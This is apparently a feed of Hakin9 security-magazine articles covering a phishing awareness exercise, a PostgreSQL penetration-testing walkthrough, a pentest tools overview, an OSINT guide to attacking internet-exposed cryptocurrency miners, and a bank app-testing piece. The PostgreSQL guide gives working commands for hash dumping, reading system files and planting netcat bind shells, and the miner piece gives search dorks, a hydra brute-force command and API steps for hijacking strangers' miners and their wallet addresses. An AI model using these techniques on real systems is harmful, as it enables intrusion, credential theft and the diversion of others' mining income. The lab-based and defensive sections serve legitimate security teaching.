First some basics. Phishing is a method that hackers use to steal personal information, like credit card details or login credentials. The hacker duplicates an existing login page from an online service like Dropbox, Gmail or your bank. This fake website contains code that sends all personal data you submit directly to the hacker. To get you to this fake website, hackers send a convincing email to you. In this email, you will be asked to log in to your bank account because ‘the bank’ has discovered an unauthorized transaction.

Setting up the hook for some phishing

Phishing is also a risk for us, a digital design company, because we store a lot of files in the cloud. Besides being a interaction designer, I’m also assigned with the task of our digital security. Instead of giving my colleagues a presentation, I decided to use a different technique to create awareness. I used phishing to really feel the risk.

Before I started ‘hacking’ I first needed some approval. If you hack your own company, it’s better if someone knows of it before it backfires. Although my intentions were good, it’s important that someone has your back. The colleague I talked to about this project was enthusiastic from the start, so the first step was set.

3 things I needed to do:

  • Create an email account to send emails
  • Buy a domain for my fake website
  • Think of a tech company I could use for my fake website

The last one was pretty easy. We use Dropbox and everyone gets an email from Dropbox every once in awhile.

Step 1: Setting up the domain

For the domain I decided to go for “dropboxforbusiness.info”. It was still available, and because Dropbox uses the phrase “Dropbox for Business” for their business products, it was an easy fix. After purchasing the domain, I added a certificate for just 11 euros. The certificate showed a green ‘lock’ and “https://” instead of “http://” in the address bar to anyone who visited the website. A lot of security campaigns of governments and banks tell you to watch for the ‘lock’ and ‘https’. But in fact, it only shows that you’re talking to a website privately. In no way it tells you anything about trustworthiness.

“HTTPS & SSL doesn’t mean “trust this.” It means “this is private.” You may be having a private conversation with Satan.” — Scott Hanselman(@shanselman) April 4, 2012

Step 2: Building the fake website

Next is a fake website. I could build one on my own, but it was faster to go to the Dropbox website in my browser, go to File and choose Save As… A ZIP-file with the login page was downloaded to my computer. I put all those files on the website “dropboxforbusiness.info” and created my own Dropbox login page. I was actually surprised that I could create a fake website so quickly.

Step 3: Making a script to get the passwords

The fake website now showed the login page of Dropbox, but it didn’t do anything. So with help of Google, I managed to write 22 lines of code that sends an email with the username and password that were entered on my fake website. After that, it sends the user that visited the fake website to the real Dropbox site. And if there was still a Dropbox cookie on your computer, you are logged in on Dropbox, so you won’t notice anything.

Step 4: Emailing my colleagues

The website is ready: time to send out emails to my colleagues. I added a second script to the fake website that sends emails similar to the emails Dropbox sends. Although I didn’t want to get on the phishing radar of Google, I didn’t include the word Dropbox in the email. It would send out an email to just 5 people to avoid the spam radar. For the first couple of victims I used the call-to-action “Someone wants to share a folder with you”.

Example of phishing

While hitting the return key to send the emails, it felt pretty awesome to do something bad like this. After a couple of minutes, the first passwords were dropped in my mailbox. It was surprising to see how fast I got passwords from people working at a tech company like Hike One. But I wanted to go a little further. To get more results, I changed the call to action to make it more of an ‘emergency’, so people wouldn’t pay much attention to the email and website. By changing the context of the email to “You deleted 2641 files, is that correct?”, the passwords in my mailbox where absolutely piling up.

Nine passwords within a few hours

With the fake Dropbox email I sent to 38 people, I got 9 passwords, so 26 percent of my colleagues were tricked into this scam. That’s a little below average (30 percent). Although the first couple of emails that said “Someone wants to share a folder with you” were going under the radar. With the second batch with the text “You deleted 2641 files, is that correct?” some people became suspicious. After a few hours my server was blacklisted. That means that all visitors got the message “Warning, deceptive site” on a bright red background. I can imagine that as a hacker you just need one password, so with nine in my mailbox it could have done some damage.

Tips to be aware of phishing

It’s very hard to genuinely arm yourself against phishing. If it was easy Google, Apple and other tech companies would be able to filter them out. But here are some tricks:

  • Keep the amount of times you click on buttons and/or links in emails to a bare minimum. Go directly to the website in your browser.
  • Use password managers. If hackers get one of your passwords, they can’t use it anywhere else. Great example of this is the hack of the Dutch politicians.
  • Don’t rely on just the green lock icon in your address bar. The only thing it tells you is that it is a private channel. It says absolutely nothing about who you’re talking to.
  • Enable 2FA (two factor authentication). It will verify your login attempt with a text message or in a different way.
  • Bonus tip: if the browser plugin of your password manager doesn’t show your login credentials automatically, be extra alert!

Originally posted: https://medium.com/@hikeone/how-i-used-phishing-to-get-my-colleagues-passwords-this-is-how-i-did-it-73b9215689f1

The post I Used Phishing To Get My Colleagues’ Passwords. This Is What I Did by Sebastian Conijn appeared first on Hakin9 - IT Security Magazine.

A Penetration Tester’s Guide to PostgreSQL by David Hayter

$
0
0

PostgreSQL is an open source database which can be found mostly in Linux operating systems. However it has great compatibility with multiple operating systems and it can run in Windows and MacOS platforms as well. If the database is not properly configured and credentials have been obtained then it is possible to perform various activities like read and write system files and execution of arbitrary code.

The purpose of this article is to provide a methodology for penetration testers that can use when they are assessing a PostgreSQL database. Metasploitable 2 has been used for demonstration purposes since it contains the majority of the vulnerabilities and misconfigurations.

This guide is based on the original blog post from @NetbiosX or @panagiotis84 which was then deleted, for some industry spat in the United Kingdom?? So many thanks to Panagiotis!!!

Discovery and Version Fingerprinting

By default PostgreSQL databases are listening on port 5432. During the port scan stage if this port is found open then it is likely a PostgreSQL installation to run on the host.

nmap -sV 192.168.100.11 -p 5432

PostgreSQL — Version Identification via Nmap 

Alternatively Metasploit Framework has a specific module which can be used to identify PostgreSQL databases and their version.

auxiliary/scanner/postgres/postgres_version

PostgreSQL — Version Identification 

Discovery of Database Credentials

It is very common to find in shared folders configuration files that might contain usernames and passwords for accessing the database. However if this is not feasible then the following Metasploit module can assist in the discovery of credentials by performing a brute force attack.

auxiliary/scanner/postgres/postgres_login

PostgreSQL — Discovery of Database Credentials

This is an important step as without database credentials it would be harder to compromise the host since the majority of the activities require database access.

Database Access

Kali Linux distributions contain by default the psql utility which allows a user to authenticate with a PostgreSQL database if the username and the password are already known.

psql -h 192.168.100.11 -U postgres

PostgreSQL — Database Access

Upon connection with the database the following set of activities should be performed:

  • Enumeration of Existing Databases
  • Enumeration of Database Users
  • Enumeration of Database Tables
  • Retrieving Table Contents
  • Retrieving Database Passwords
  • Dumping Database Contents

The following commands will execute the above tasks:

postgres-# \l
postgres-# \du
template1=# \dt
template1=# SELECT * FROM users;
postgres-# SELECT usename, passwd FROM pg_shadow;
pg_dump --host=192.168.100.11 --username=postgres --password --dbname=template1 --table='users' -f output_pgdump

PostgreSQL — List Existing Databases

PostgreSQL — List Database Users

PostgreSQL — List Existing Tables

PostgreSQL — Retrieving Database Passwords

PostgreSQL — Dumping Database Contents

Metasploit Framework can obtain as well some of the information above.

auxiliary/admin/postgres/postgres_sql
auxiliary/scanner/postgres/postgres_hashdump

PostgreSQL — Database Enumeration via Metasploit

Metasploit — Retrieve Postgres Server Hashes

Metasploit — Executing PostgreSQL Commands

Command Execution

PostgreSQL databases can interact with the underlying operating by allowing the database administrator to execute various database commands and retrieve output from the system.

postgres=# select pg_ls_dir('./');


PostgreSQL — Directory Listing

By executing the following command it is possible to read server side postgres files.

postgres=# select pg_read_file('PG_VERSION', 0, 200);

PostgreSQL — Reading Server Side Files

It is also possible to create a database table in order to store and view contents of a file that exist in the host.

postgres-# CREATE TABLE temp(t TEXT);
postgres-# COPY temp FROM '/etc/passwd';
postgres-# SELECT * FROM temp limit 1 offset 0;

PostgreSQL — Reading Local Files

Metasploit Framework has a specific module which can be used to automate the process of reading local files.

auxiliary/admin/postgres/postgres_readfile


PostgreSQL — Reading Local Files via Metasploit

Except of reading the file contents PostgreSQL can be utilized to write files on the host like a bash file that could open a listener on a random port:


postgres=# CREATE TABLE pentestlab (t TEXT);
postgres=# INSERT INTO pentestlab(t) VALUES('nc -lvvp 2346 -e /bin/bash');
postgres=# SELECT * FROM pentestlab;
postgres=# COPY pentestlab(t) TO '/tmp/pentestlab';

PostgreSQL — Write File on the Host

Execution permissions should be applied on this file:

chmod +x pentestlab
./pentestlab

Stat Local Listener

Netcat can receive the connection:

nc -vn 192.168.100.11 2346
python -c "import pty;pty.spawn('/bin/bash')"

PostgreSQL — Connect to Backdoor

Execution of arbitrary code is also possible if the postgres service account has permissions to write into the /tmp directory through user defined functions (UDF).

exploit/linux/postgres/postgres_payload

PostgreSQL — Code Execution

Privilege Escalation

If access to the host has been gained through credentials that have been discovered from a database table or via any other method then attempts should be performed to escalate privileges to root. Of course privilege escalation in Linux systems can be performed in various ways and is a complex effort but for the purposes of this article a kernel vulnerability has been used.

Retrieving full information about the Kernel version and the operating system will help in the discovery of vulnerabilities that are affecting the system.

user@metasploitable:/# uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

The easiest way from the moment that the Kernel version has been obtained is to use search exploitdb for local exploits that correspond to the specific version.

Searching Linux Kernel Exploits

The exploit can be compiled either locally or on the remote system.

Compile the Exploit and Retrieve PID of netlink

This specific exploit requires the creation of a run file inside the /tmp directory. This file will run when the exploit code will executed and it will open a connection on a specified port.

#!/bin/bash
nc -lvvp 2345 -e /bin/bash

Create the run File into the tmp directory

Permission to execute should be applied on this file:

chmod +x /tmp/run

The following commands will receive the connection that has been opened previously and spawn a python shell as root.

nc -vn 192.168.100.11 2345
python -c "import pty;pty.spawn('/bin/bash')"

Receive the connection with Netcat

The method above could be automated via Metasploit Framework so from the moment that a vulnerability has been discovered it is a good practice to check Metasploit for an associated module.

Metasploit Linux Privilege Escalation — netlink

When the exploit code will executed another Meterpreter session will open as root user.

Elevated Meterpreter Session — Root Privileges

Even though root access has been achieved it is always a good practice to retrieve the password hashes for all the accounts in the system from the shadow file in order to crack them. This activity will not only allow the penetration tester to find accounts with weak passwords for reporting purposes but there is a high possibility to use some of the accounts to access other systems in the network.

Examining the Shadow File

The password hashes can be added into a .txt file in order to crack them with John the Ripper.

john /root/Desktop/password.txt
john --show /root/Desktop/password.txt

Cracked Hashes

The command above will show the password hashes that have been cracked.

Now all the accounts of the Linux system have been cracked and it could be used to connect to other systems.


The post A Penetration Tester’s Guide to PostgreSQL by David Hayter appeared first on Hakin9 - IT Security Magazine.

Five Pentesting Tools and Techniques (That Every Sysadmin Should Know) by Jeremy Trinka

$
0
0

Step into the mind of a pentester.

It’s Friday afternoon, somewhere around 2PM. The sound of whirring laptops is drowned out by your earbuds blasting the most aggressive music you have synced to your smartphone. That hash you captured hasn’t cracked, and your machine has been running since early Tuesday. The second energy drink you pounded down this afternoon hits the rim of the trashcan. The sterile business casual attire you’re being forced to wear is becoming noticeably less breathable as the frustration builds inside of you. It’s a couple of hours away from time to wrap up the engagement and provide the client with a verbal overview of your findings, but you don’t want to step into the office without capturing that flag.

Take a deep breath. It’s time to zoom out, get back to basics, and re-assess the environment.

In the days of Backtrack and early Kali Linux, the default wallpaper had the slogan “The quieter you become, the more you will be able to hear”, which you would quickly change to something less conspicuous in case anyone saw you playing around. It wasn’t until I was professionally penetration testing that I truly understood the wisdom of that statement. Technology is pulsing all around you, and in the short amount of time that you are hosted in this alien network you must try to understand its inner workings. Fortunately (or unfortunately), most network and system administrators are creatures of habit. All you have to do is listen for long enough, and more often than not it will yield some of those juicy findings.

Regardless of any discussion beforehand, a penetration test has a competitive feel from both sides. Consulting pentesters want their flag, and administrators want their clean bill of health to show that they are resilient to cyber-attack; something akin to a beer-league game of flag football. Everyone is having a great time together at the bar after the game, but the desire to “win” is undoubtedly present beforehand. The difference here is that in flag football, both teams are familiar with the tools used to play the game.

It goes without saying that a pentester’s job is to simulate a legitimate threat (safely, of course) to effectively determine your organization’s risk, but how can remediation happen without at least some familiarity? Sun Tzu once said,

“If you know neither the enemy nor yourself, you will succumb in every battle.”

In order to truly secure our networks, any administrator with cybersecurity duties will need to not only understand what they themselves have, but also step into the shoes of the opposite side (if at least on an informational level). Staying in the dark is not an advisable option.


Preface

To be clear, this article’s intention is to focus on the ‘why’ and not completely the ‘how’. There are countless videos and tutorials out there to explain how to use the tools, and much more information than can be laid out in one blog post. Additionally, I acknowledge that other testers out there may have an alternate opinion on these tools, and which are the most useful. This list is not conclusive. If you have a different opinion than that which is described in the article, I would love to hear it and potentially post about it in the future! Feel free to comment below, or shoot me an email, tweet, whatever. I am pretty receptive to feedback.

With that being said, let’s get into the list.

1. Responder

This tool, in my opinion, makes the absolute top of the list. When an auditor comes in and talks about “least functionality”, this is what comes immediately to mind. If you are a pentester, Responder is likely the first tool you will start running as soon as you get your Linux distro-of-choice connected to the network and kick off the internal penetration test. Why is it so valuable, you might ask? The tool functions by listening for and poisoning responses from the following protocols:

There is more to Responder, but I will only focus on these three protocols for this article.

As a sysadmin, these protocols may be vaguely familiar, but you can’t quite recall from where. You may have seen them referenced in a Microsoft training book that has long since become irrelevant, or depending how long you have been in the game remember actually making use of one or them.

NBT-NS is a remnant of the past; a protocol which has been left enabled by Microsoft for legacy/compatibility reasons to allow applications which relied on NetBIOS to operate over TCP/IP networks. LLMNR is a protocol designed similarly to DNS, and relies on multicast and peer-to-peer communications for name resolution. It came from the Vista era, and we all know nothing good came from that time-frame. You probably don’t even use either of these, but under the hood they are spraying packets all across your network. Attackers (real or simulated) know this, and use it to their advantage.

WPAD on the other hand serves a very real and noticeable purpose on the network. Most enterprise networks use a proxy auto-config (PAC) file to control how hosts get out to the Internet, and WPAD makes that relatively easy. The machines broadcast out into the network looking for a WPAD file, and receive the PAC which is given. This is where the poisoning happens.

People in cybersecurity are aware that most protocols which rely on any form of broadcasting and multicasting are ripe for exploitation. One of the best cases here from an attacker’s perspective is to snag credentials off the network by cracking hashes taken from the handshakes these protocols initiate (or replaying them).

Sysadmins are more inclined to focus on whether or not the system works before getting dragged off to another task on a never-ending list of things to do. Fortunately for the overwhelmed, the mitigations are straightforward, and revolve around disabling the protocols. Use safer methods to propagate your web proxy’s PAC file location, like through Group Policy. I know it is tempting to “Automatically detect settings”, but try to avoid it. Test thoroughly in the event you are still supporting that NT Server from the 90s hosting that mission critical application though… Just kidding, no one is hosting an NT server nowadays…right?

2. PowerShell Empire

Before Empire hit the scene, pentesters typically relied on Command and Control (C2) infrastructure where the agent first had to reside on-disk, which naturally would get uploaded to Virus Total upon public release and be included in the next morning’s antivirus definitions. Of course ways to get around antivirus existed, but it was always an extra step, and any solution that leveraged any kind of behavior based detection would give you extra headaches. The time spent evading detection was a seemingly never-ending cat-and-mouse game. It was at that moment brilliant white knight(s) crossed the horizon, and said “let there be file-less agents!”. And just like that, the game was changed.

It was as if the collective unconscious of pentesters everywhere came to the realization that the most powerful tool at their disposal was already present on most modern workstations around the world. A framework had to be built, and the Empire team made it so.

All theatrics aside, the focus on pentesting frameworks and attack tools have undoubtedly shifted towards PowerShell for exploitation and post-exploitation. Not only penetration testers, but also real attackers, who are interested in the file-less approach due to its high success rate.

Sysadmins, what does this mean for you? Well, it means that some of the security controls you have put in place may be easily bypassed. File-less agents (including malware) can be deployed by PowerShell and exist in memory without ever touching your hard disk or by connecting a USB (although this mode of entry is still available, as I will explain later). More and more malware exists solely in memory rather than being launched from an executable sitting on your hard disk. A write-up mentioned at the end of this post elaborates much further into this topic. Existing in memory makes antivirus whose core function is scanning disk significantly less effective. This puts the focus instead on attempting to catch the initial infection vector (Word/Excel files with macros very commonly), which can be ever-changing.

Fortunately, the best mitigation here is something you may already have access to — Microsoft’s Applocker (or the application whitelisting tool of your choice). Granted, whitelisting can take some time to stand up properly and likely requires executive sign-off, but it is the direction endpoint security is heading. This is a good opportunity to get ahead of the curve. I would ask that you also think about how you use PowerShell in your environment. Can normal users launch PowerShell? If so, why?

When it comes to mitigation, let me save you the effort; the execution policy restrictions in PowerShell are trivial to bypass (see the “-ExecutionPolicy Bypass” flag).

3. Hashcat (with Wordlists)

This combo right here is an absolute staple. Cracking hashes and recovering passwords is pretty straightforward of a topic at a high level, so I won’t spend a whole lot of time on it.

Hashcat is a GPU-focused powerhouse of a hash cracker which supports a huge variety of formats, typically used in conjunction with hashes captured by Responder. In addition to Hashcat, a USB hard drive with several gigs of wordlists is a must. On every pentest I have been on, time had to be allocated appropriately to maximize results, and provide the most value to the client. This made the use of wordlists vital versus other methods. It is always true that given enough time and resources any hash can be cracked, but keep things realistic.

Pentesters, if you are going in with just one laptop, you are doing it wrong. Petition for a second one; something beefy with a nice GPU that has some heft to it.

Sysadmins, think about your baseline policies and configurations. Do you align with one? Typically it is best practice to align with an industry standard, such as the infamous DISA STIG, as closely as possible. Baselines such as DISA STIG support numerous operating systems and software, and contain some key configurations to help you prevent against offline password cracking and replay attacks. This includes enforcing NIST recommended password policies, non-default authentication enhancements, and much more. DISA even does the courtesy of providing you with pre-built Group Policy templates that can be imported and custom-tailored to your organization’s needs, which cuts out much of the work of importing the settings (with the exception of testing). Do you still use NTLMv1 on your network? Do you have a password requirement of 8 or less characters? Know that you are especially vulnerable.

4. Web Penetration Testing Tools

To the pentesters out there, I am likely preaching to the choir. To everyone else, it is important to note that a web penetration testing tool is not the sameas a vulnerability scanner.

Web-focused tools absolutely have scanning capabilities to them, and focus on the application layer of a website versus the service or protocol level. Granted, vulnerability scanners (Nessus, Nexpose, Retina, etc) do have web application scanning capabilities, though I have observed that it is best to keep the two separate. Use a web-based tool for testing your intranet or extranet page, and let the vulnerability scanners keep doing their blanket assessments on your ports, protocols, and services.

That being said, let’s examine what we are trying to identify. Many organizations nowadays build in-house web apps, intranet sites, and reporting systems in the form of web applications. Typically the assumption is that since the site is internal it does not need to be run through the security code review process, and gets published out for all personnel to see and use. With a focus on publishing the code versus making sure it is safe and secure, vulnerabilities present themselves that may be ripe for exploitation.

Personally, my process during a pentest would begin with attempting to find low hanging fruit with misconfigured services or unpatched hosts on the network. If that failed to get a significant finding, it was time to switch it up and move to the web applications. The surface area of most websites leaves a lot of room for play to find something especially compromising. Some of my favorites for demonstrating major issues are:

If you administer an organization that builds or maintains any internal web applications, think about whether or not that code is being reviewed frequently. Code reuse becomes an issue where source code is imported from unknown origins, and any security flaws or potentially malicious functions come with it. Furthermore, the “Always Be Shipping” methodology which has overtaken software development as of late puts all of the emphasis on getting functional code despite the fact that flaws may exist.

Acquaint yourself with OWASP, whose entire focus is on secure application development. Get familiar with the development team’s Software Development Lifecycle (SDLC) and see if security testing is a part of it. OWASP has some tips to help you make recommendations.

Understand the two methodologies for testing applications, including:

Additionally you will want to take the time to consider your web applications as separate from typical vulnerability scans. Tools (open and closed source) exist out there, including Burp Suite Pro, OWASP Zed Attack Proxy (ZAP), Acunetix, or Trustwave, with scanning functionality that will crawl and simulate attacks against your web applications. Scan your web apps at least quarterly.

5. Arpspoof and Wireshark

When I mentioned “get back to basics” at the beginning of the article, this combination of tools exemplifies what I am talking about.

Arpspoof is a tool that allows you to insert yourself between a target and its gateway, and Wireshark allows you to capture packets from an interface for analysis. You redirect the traffic from an arbitrary target, such as an employee’s workstation during a pentest, and snoop on it. Sometimes just creeping on communications and seeing what they are reaching out to was enough to capture some cleartext data which would blow the whole test wide open.

Likely the first theoretical attack presented to those in cybersecurity, the infamous Man-in-the-Middle (MitM) attack is still effective on modern networks. Considering most of the world still leans on IPv4 for internal networking (and likely will for a good long while), and the way that the Address Resolution Protocol (ARP) has been designed, a traditional MitM attack is still quite relevant.

Many falsely assume that because communications occur inside their own networks, they are safe from being snooped on by an adversary and therefore do not have to take the performance hit of encrypting all communications in their own subnets. Granted, your network is an enclave of sorts from the wild west of the Internet, and an attacker would first have to get into your network to stand between communications.

In that same notion, let’s assume that a workstation is compromised by an attacker in another country using a RAT equipped with tools that allow a MitM to take place. Alternately (and possibly more realistically), consider the insider threat. What if that semi-technical employee with a poor attitude got to watching script-kiddie tutorials on YouTube, and wanted to creep on that receptionist that they suddenly became unusually fond of? The insider threat scenario is especially present if your organization’s executives are well-known and very wealthy. Never forget that envy makes people do stupid and reckless things.

Now, let’s talk about defense. Encrypt your communications. Yes, internally as well. Never assume communications inside your network are safe just because there is a gateway device separating you from the Internet. All client/server software should be encrypting their communication, period.

Keep your VLAN segments carefully tailored, and protect your network from unauthenticated devices. Implementing a Network Access Control (NAC) system is something you may want to add to your security roadmap in the near future, or implementing 802.1X on your network may be a good idea. Shut down those unused ports, and think about sticky MACs if you are on a budget.

Did the idea of testing out an IDS system ever pique your interest? It just so happens that there are open source options available, including Security Onion, to test and demonstrate effectiveness. IDS rules are focused on identifying anomalous network activity that may indicate an attempted ARP poisoning attack. Give it a whirl if you have a spare box laying around, and approval of course. Honeypot systems may be a great idea for a trial run, to which there are a number of open source options available. Take a look at Honeyd.


Honorable Mention — Subdomain Enumerators

I have included this last one as an honorable mention for the simple fact that it doesn’t fall completely in-line with the rest of the tools above, but has time and time again proven to be useful enough in making ground during an external penetration test. If you spend any time over at r/netsec, you more than likely have seen an influx of subdomain brute-forcers and enumerators being linked as of late.

Why all the hype?

To anyone attempting to get into your network, good or bad, reconnaissance is 80% of the legwork, and the first step usually starts with enumeration of your subdomains. An attacker doesn’t necessarily even need to touch your systems to see what you have facing the web, and tools like Fierce make it easy.

Sysadmins, if I were to ask you what your exposure is to the Internet, would you be able to tell me? What ports and protocols do you have forwarded out to the wild? What web consoles are exposed for anyone to see? Run a WHOIS lookup on your organization’s primary web domain at a popular registrar (Network Solutions, GoDaddy, etc). Whose name, address, and email do you see listed? Hopefully it’s Mr. Perfect Privacy, otherwise that person is going to become a target to adversaries. Shodan has even made a business exposing these devices to the world. Take your external IP addresses and plug them into the search engine, and see what everyone else can see.

Here’s an example. If you are a sysadmin and do not recognize the name Phineas Fisher, I wouldn’t be surprised. If you are a pentester, shame…

In 2016, the firm “Hacking Team” based out of Milan, Italy, was known for designing cyber-weapons for governments across the globe. They were notoriously hacked by an unknown attacker with this pseudonym. The end result was the leakage of a huge volume of data, and quite possibly one of the most comprehensive write-ups on a real-life hack ever created. The point here is, take a look at Step 2 of his write-up. “Subdomain Enumeration”. I won’t comment about the ethics of the event, but regardless of where you stand on it, the details Phineas Fisher has provided have incredible value for security researchers and system administrators alike to step into the mind of an attacker.

Just remember, Sun Tzu also famously said,

“If you know the enemy and know yourself, you need not fear the result of a hundred battles.”

I will leave this one up for your interpretation.


Thanks for reading! My goal is to help individuals and organizations tackle complex cybersecurity challenges, and bridge policy into operations. Comments or critiques? Reach me on LinkedIn , Twitter, email — jeremy.trinka[at]gmail[dot]com, or reply below.


Originally posted: https://medium.com/@jeremy.trinka/five-pentesting-tools-and-techniques-that-sysadmins-should-know-about-4ceca1488bff

The post Five Pentesting Tools and Techniques (That Every Sysadmin Should Know) by Jeremy Trinka appeared first on Hakin9 - IT Security Magazine.

Hacking Cryptocurrency Miners with OSINT Techniques by Seyfullah KILIÇ

$
0
0

NOTE: All the methods I have explained are at your own risk

Open Source Intelligence(OSINT) is one of the first techniques to gather information before the attack. There have been many hacking cases using OSINT in the past. Along with the developing IoT devices, we can collect lots of critical data on the public web. We will be gathering critical data for Cryptocurrency Miners (Bitcoin[Antminer] and Ethereum[Claymore]) in this article.

Many Cryptocurrency miners tools and software need the internet connection to send/receive data. So that, they have some vulnerability for attackers.

Reconnaissance the Antminer!

The best bitcoin ASIC miner is Antminer S9/S7. The miner’s hardware use “lighttpd/1.4.32” web server and some of these have open SSH Port. There is an exploit for “Lighttpd 1.4.31” version. However, you can not access the server with this exploit.

The webpage on the web server is protected by “Digest HTTP Authentication”. The critical point is that miners need username and password to log in.

antMiner configuration page uses “Digest Authentication”

It’s known that we need some information or keywords to collect data with OSINT techniques. That information is the keyword including “antMiner Configuration” in HTTP headers which appears each time I send a request to the server

I have searched on censys.io and shodan.io with some specific dorks and collected the IP addresses.

(antminer) AND protocols.raw: “80/http” AND 80.http.get.title: “401”


censys.io search dorks

The system can be accessed by a brute-force attack on the HTTP port or SSH port.

Firstly, I needed a user guide to learn default HTTP username and password. After, I have searched on Google with “antminer default password” and found a website that includes User Guide.

AntMiner User Manuel | We can obtain easily by searching

For this tutorial, I preferred to use hydra for brute-force attack (Bruteforcing HTTP Digest Authentication) with exposed most common 10.000 passwords. You can also use Burp Suite Intruder too.

hydra -l root -P commonPasswords.txt -vV {TARGET} http-get /

If you are lucky, you can access the configuration page.

antMiner configuration page.

Attackers can edit the page as desired.


Claymore Miner Software

Another type of attack is also targeting the Claymore Miner Software (such as Altcoins, ethereum, zcash miner)

I’ve made another search on shodan.io with some specific dorks.

Dorks: “ETH — Total Speed:”

You can send some JSON packets with Claymore Remote Manager API to manage the miner server remotely.

In here, we control GPUs (disable, dual mode etc.) or edit the config.txt to change the pool wallet address with sending some commands.

Claymore Remote Manager API.txt

We will send “miner_restart” or “control_gpu” command to detect whether it is read-only or write/read. I used NC to send JSON command on MacOS.

Firstly, we try command with “miner_getstat1”

This code gives the statistics of the miner server.

After that, we try to send command with “control_gpu” to detect whether it is read-only or write/read.

We received an error with the code sent below.

The miner server has Read-only mode

I succeeded restarting the system when I tried on a different IP. It shows that Claymore Remote Manager API allows you read/write auth.

Restarting miner server

Claymore Remote Manager also allows you edit the config file with using JSON format (sending json file). However, you can edit easily with using the Claymore’s Ethereum Dual Miner Manager on Windows also can change pool wallet address too.

if you have read/write permission, you can edit config.txt

You can see/edit pool’s wallet address


Hacking Fantasy :)

  • I did not try command injection on Claymore Miner Software with sending JSON command. If it has vulnerability, you can access the server without having read/write permission.
  • You can improve search techniques with OSINT for gathering massive data
  • You can even damage all GPUs by controlling the fans after editing the config.txt :)

Twitter: @s3yfullah


Originally posted: https://medium.com/@s3yfullah/hacking-cryptocurrency-miners-with-osint-techniques-677bbb3e0157

The post Hacking Cryptocurrency Miners with OSINT Techniques by Seyfullah KILIÇ appeared first on Hakin9 - IT Security Magazine.

Automate Mobile App Security Testing: Why is it Necessary for Banks to Adopt it? by Zehra Ali

$
0
0

Security testing is a vital yet challenging task for organizations, especially financial institutions such as banks, that deal with the sensitive data of numerous individuals. That’s why they are at a higher risk of data breach and cybersecurity attack.

However, with the induction of modern banking methods, such as mobile banking, the threats are much increased because mobile applications from unknown sources and the public Wi-Fi connection make mobiles highly insecure.  

But, using mobile application enables simplified and faster banking, therefore resisting the technology could leave you far behind your competitors. So, what’s the solution?

Nothing could provide a complete guarantee against increasing cyber threats, but the recently introduced automate mobile app security testing could help you keep up the development pace along with adequate security.

What is Automate Mobile App Security Testing?

Mobile application security testing helps to assure that there isn’t any security lack in the software, which poses a privacy risk and can, cause data loss.

The automate mobile app security testing kickoff numerous attacks to an app to identify the probable security threats, compliance gaps, and vulnerabilities that could be a gateway for illegal access. With such working, the detection of security threat to private information in the mobile app is made possible.

These testing tools are a modern day facility that directly connects to the continuous integration systems. They access apps on real devices and bring accurate baseline test results when demanded.

Reasons Banks Should Adopt Automate Mobile Security App

Banking applications are among the most sensitive and complicated applications in present era software development. With the numerous financial transactions and deals every day, there is no room for vulnerability, and that’s what making organizations move towards security tools.

Also, mobile apps have opened up new ways of exploitation for hackers. Such risk is because these applications encompass most of the personal information and financial credentials necessary for banks to make transactions simpler.

However, if there are tools, methods, and successful use cases, and you neglect them, then you may be contributing to a technical loss for your organization. But are all these security tools legitimate and authentic?

Some of the automate mobile application security testing use IPsec or TLS VPN gateway for the data protection between buyer and supplier networks, and for data protection within the supplier network. VPN connection provides encryption and high-level security to data through secure tunneling process.

Therefore, it is also recommended to check the security testing application’s features once you decide to select one for your bank after reading the key reasons to consider automate mobile security app.

  • Increased Cybersecurity Risks Especially For Economic Centers

Either it is a phishing attack, social engineering attack, DNS Hijacking, Ransomware or any of the cybersecurity breaches; the significant purpose behind it is to gain monetary benefit.

Getting access to the bank accounts of individuals is the best way to get financial data and to gain the utmost benefit. Therefore, a financial institution could be the favorite target of a hacker.

The security for banks and mobile apps are frequently increasing, but the hiring of an assessment or security team for this purpose is expensive and can be time consuming. Besides, an automated mobile testing app makes sure that the underlying security measures are in place, especially when there is a sudden attack, and there are no prior security measures.

  • Critical Process of Security Testing

For a complex banking system, it is quite complicated to run a thorough security test from scratch. It also needs sufficient time, efficiency and resources. However, it is a critical part of an organization and requires proper consideration.

Fortunately, the security testing via automated mobile apps is gratifying when an appropriate and authentic tool is selected from among many. With the continuous integration technique, these apps allow testing even when the application is in stages of development.

  • Informs You of the Corresponding Industry Security Compliances

You can fall victim to a security breach losing a significant amount of your sensitive data. However, the penalty charges for compromised customer data could hurt more.

The increased strictness over cybersecurity laws has intensified the risk and pressure on organizations especially banks. Taking the examples of countries like USA and Singapore would show how a security breach could cost millions of dollar penalty. Also, the amount could get sky high when an organization when a security audit shows the unavailability of appropriate security measures.

Here also, the automated mobile app could minimize the risk of security attack and penalty by including the top industry security compliances.

  • Needs Merely Any Change To Existing Security Strategy

Most banks are averse when it comes to changing or updating their existing technology and replacing it with the most modern one. Such behavior is mainly because sufficient time and energy are required to carry out the whole process.

However, a good automate mobile app security testing tool lets you keep their solutions right on the top of the current one. You can also create your own automated tool, but it may require an ample amount of investment. Yet, the free automate mobile app could provide the appropriate security via proper expertise.

  • Boost Your Marketing Pace

Last but not least, automate mobile app security testing could have a dramatic effect on the marketing time of your organization.

Because of unstopped security process during development and production, a banking team could better concentrate on core business competencies. Therefore, an app could be transferred to the app store promptly. Banks can also lead amongst the competitors as there are chances that your competitor uses a conventional security method instead of automate mobile security testing tool.


About the Author:

Zehra Ali is a Tech Reporter and Journalist with 2 years of experience in infosec industry. She writes on topics related to cybersecurity, IoT, AI, Big Data and other privacy matters on various platforms. She is also the Editor at PrivacySniffs.


The post Automate Mobile App Security Testing: Why is it Necessary for Banks to Adopt it? by Zehra Ali appeared first on Hakin9 - IT Security Magazine.

Viewing all 1366 articles
Browse latest View live